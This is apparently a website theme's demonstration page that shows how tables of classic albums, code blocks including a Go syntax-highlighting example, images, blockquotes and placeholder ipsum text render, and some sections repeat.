| Beastie Boys | License to Ill | 1986 | Mercury Records | noawardsbutthistablecelliswide | Rhymin & Stealin, The New Style, She’s Crafty, Posse in Effect, Slow Ride, Girls, (You Gotta) Fight for Your Right, No Sleep Till Brooklyn, Paul Revere, Hold It Now, Hit It, Brass Monkey, Slow and Low, Time to Get Ill |
Code snippets like var foo = "bar"; can be shown inline.
Also, this should vertically align with thisand this.
Code can also be shown in a block element.
foo := "bar";
bar := "foo";
Code can also use syntax highlighting.
func main() {
input := `var foo = "bar";`
lexer := lexers.Get("javascript")
iterator, _ := lexer.Tokenise(nil, input)
style := styles.Get("github")
formatter := html.New(html.WithLineNumbers())
var buff bytes.Buffer
formatter.Format(&buff, style, iterator)
fmt.Println(buff.String())
}
Long, single-line code blocks should not wrap. They should horizontally scroll if they are too long. This line should be long enough to demonstrate this.
Inline code inside table cells should still be distinguishable.
| Language | Code |
|---|---|
| Javascript | var foo = "bar"; |
| Ruby | foo = "bar"{ |
Small images should be shown at their actual size.
Large images should always scale down and fit in the content container.
The photo above of the Spruce Picea abies shoot with foliage buds: Bjørn Erik Pedersen, CC-BY-SA.
Add some sections here to see how the ToC looks like. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
Inguina genus: Anaphen post: lingua violente voce suae meus aetate diversi. Orbis unam nec flammaeque status deam Silenum erat et a ferrea. Excitus rigidum ait: vestro et Herculis convicia: nitidae deseruit coniuge Proteaque adiciam eripitur? Sitim noceat signa probat quidem. Sua longis fugatis quidem genae.
Tilde photo booth wayfarers cliche lomo intelligentsia man braid kombucha vaporware farm-to-table mixtape portland. PBR&B pickled cornhole ugh try-hard ethical subway tile. Fixie paleo intelligentsia pabst. Ennui waistcoat vinyl gochujang. Poutine salvia authentic affogato, chambray lumbersexual shabby chic.
Plaid hell of cred microdosing, succulents tilde pour-over. Offal shabby chic 3 wolf moon blue bottle raw denim normcore poutine pork belly.
Stumptown PBR&B keytar plaid street art, forage XOXO pitchfork selvage affogato green juice listicle pickled everyday carry hashtag. Organic sustainable letterpress sartorial scenester intelligentsia swag bushwick. Put a bird on it stumptown neutra locavore. IPhone typewriter messenger bag narwhal. Ennui cold-pressed seitan flannel keytar, single-origin coffee adaptogen occupy yuccie williamsburg chillwave shoreditch forage waistcoat.
This is the final element on the page and there should be no margin below this.
This is a placeholder page. Replace it with your own content.
Text can be bold, italic, or strikethrough. Links should be blue with no underlines (unless hovered over).
There should be whitespace between paragraphs. Vape migas chillwave sriracha poutine try-hard distillery. Tattooed shabby chic small batch, pabst art party heirloom letterpress air plant pop-up. Sustainable chia skateboard art party banjo cardigan normcore affogato vexillologist quinoa meggings man bun master cleanse shoreditch readymade. Yuccie prism four dollar toast tbh cardigan iPhone, tumblr listicle live-edge VHS. Pug lyft normcore hot chicken biodiesel, actually keffiyeh thundercats photo booth pour-over twee fam food truck microdosing banh mi. Vice activated charcoal raclette unicorn live-edge post-ironic. Heirloom vexillologist coloring book, beard deep v letterpress echo park humblebrag tilde.
90’s four loko seitan photo booth gochujang freegan tumeric listicle fam ugh humblebrag. Bespoke leggings gastropub, biodiesel brunch pug fashion axe meh swag art party neutra deep v chia. Enamel pin fanny pack knausgaard tofu, artisan cronut hammock meditation occupy master cleanse chartreuse lumbersexual. Kombucha kogi viral truffaut synth distillery single-origin coffee ugh slow-carb marfa selfies. Pitchfork schlitz semiotics fanny pack, ugh artisan vegan vaporware hexagon. Polaroid fixie post-ironic venmo wolf ramps kale chips.
There should be no margin above this first sentence.
Blockquotes should be a lighter gray with a border along the left side in the secondary color.
There should be no margin below this final sentence.
This is a normal paragraph following a header. Knausgaard kale chips snackwave microdosing cronut copper mug swag synth bitters letterpress glossier craft beer. Mumblecore bushwick authentic gochujang vegan chambray meditation jean shorts irony. Viral farm-to-table kale chips, pork belly palo santo distillery activated charcoal aesthetic jianbing air plant woke lomo VHS organic. Tattooed locavore succulents heirloom, small batch sriracha echo park DIY af. Shaman you probably haven’t heard of them copper mug, crucifix green juice vape single-origin coffee brunch actually. Mustache etsy vexillologist raclette authentic fam. Tousled beard humblebrag asymmetrical. I love turkey, I love my job, I love my friends, I love Chardonnay!
Deae legum paulatimque terra, non vos mutata tacet: dic. Vocant docuique me plumas fila quin afuerunt copia haec o neque.
On big screens, paragraphs and headings should not take up the full container width, but we want tables, code blocks and similar to take the full width.
Scenester tumeric pickled, authentic crucifix post-ironic fam freegan VHS pork belly 8-bit yuccie PBR&B. I love this life we live in.
This is a blockquote following a header. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
This is a code block following a header.
Next level leggings before they sold out, PBR&B church-key shaman echo park. Kale chips occupy godard whatever pop-up freegan pork belly selfies. Gastropub Belinda subway tile woke post-ironic seitan. Shabby chic man bun semiotics vape, chia messenger bag plaid cardigan.
| What | Follows |
|---|---|
| A table | A header |
| A table | A header |
| A table | A header |
There’s a horizontal rule above and below this.
Here is an unordered list:
And an ordered list:
And an unordered task list:
And a “mixed” task list:
And a nested list:
Definition lists can be used with Markdown syntax. Definition headers are bold.
Tables should have bold headings and alternating shaded rows.
| Artist | Album | Year |
|---|---|---|
| Michael Jackson | Thriller | 1982 |
| Prince | Purple Rain | 1984 |
| Beastie Boys | License to Ill | 1986 |
If a table is too wide, it should scroll horizontally.
| Artist | Album | Year | Label | Awards | Songs |
|---|---|---|---|---|---|
| Michael Jackson | Thriller | 1982 | Epic Records | Grammy Award for Album of the Year, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Selling Album, Grammy Award for Best Engineered Album, Non-Classical | Wanna Be Startin’ Somethin’, Baby Be Mine, The Girl Is Mine, Thriller, Beat It, Billie Jean, Human Nature, P.Y.T. (Pretty Young Thing), The Lady in My Life |
| Prince | Purple Rain | 1984 | Warner Brothers Records | Grammy Award for Best Score Soundtrack for Visual Media, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Soundtrack/Cast Recording, Grammy Award for Best Rock Performance by a Duo or Group with Vocal | Let’s Go Crazy, Take Me With U, The Beautiful Ones, Computer Blue, Darling Nikki, When Doves Cry, I Would Die 4 U, Baby I’m a Star, Purple Rain |
| Beastie Boys | License to Ill | 1986 | Mercury Records | noawardsbutthistablecelliswide | Rhymin & Stealin, The New Style, She’s Crafty, Posse in Effect, Slow Ride, Girls, (You Gotta) Fight for Your Right, No Sleep Till Brooklyn, Paul Revere, Hold It Now, Hit It, Brass Monkey, Slow and Low, Time to Get Ill |
Code snippets like var foo = "bar"; can be shown inline.
Also, this should vertically align with thisand this.
Code can also be shown in a block element.
foo := "bar";
bar := "foo";
Code can also use syntax highlighting.
func main() {
input := `var foo = "bar";`
lexer := lexers.Get("javascript")
iterator, _ := lexer.Tokenise(nil, input)
style := styles.Get("github")
formatter := html.New(html.WithLineNumbers())
var buff bytes.Buffer
formatter.Format(&buff, style, iterator)
fmt.Println(buff.String())
}
Long, single-line code blocks should not wrap. They should horizontally scroll if they are too long. This line should be long enough to demonstrate this.
Inline code inside table cells should still be distinguishable.
| Language | Code |
|---|---|
| Javascript | var foo = "bar"; |
| Ruby | foo = "bar"{ |
Small images should be shown at their actual size.
Large images should always scale down and fit in the content container.
The photo above of the Spruce Picea abies shoot with foliage buds: Bjørn Erik Pedersen, CC-BY-SA.
Add some sections here to see how the ToC looks like. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
Inguina genus: Anaphen post: lingua violente voce suae meus aetate diversi. Orbis unam nec flammaeque status deam Silenum erat et a ferrea. Excitus rigidum ait: vestro et Herculis convicia: nitidae deseruit coniuge Proteaque adiciam eripitur? Sitim noceat signa probat quidem. Sua longis fugatis quidem genae.
Tilde photo booth wayfarers cliche lomo intelligentsia man braid kombucha vaporware farm-to-table mixtape portland. PBR&B pickled cornhole ugh try-hard ethical subway tile. Fixie paleo intelligentsia pabst. Ennui waistcoat vinyl gochujang. Poutine salvia authentic affogato, chambray lumbersexual shabby chic.
Plaid hell of cred microdosing, succulents tilde pour-over. Offal shabby chic 3 wolf moon blue bottle raw denim normcore poutine pork belly.
Stumptown PBR&B keytar plaid street art, forage XOXO pitchfork selvage affogato green juice listicle pickled everyday carry hashtag. Organic sustainable letterpress sartorial scenester intelligentsia swag bushwick. Put a bird on it stumptown neutra locavore. IPhone typewriter messenger bag narwhal. Ennui cold-pressed seitan flannel keytar, single-origin coffee adaptogen occupy yuccie williamsburg chillwave shoreditch forage waistcoat.
This is the final element on the page and there should be no margin below this.

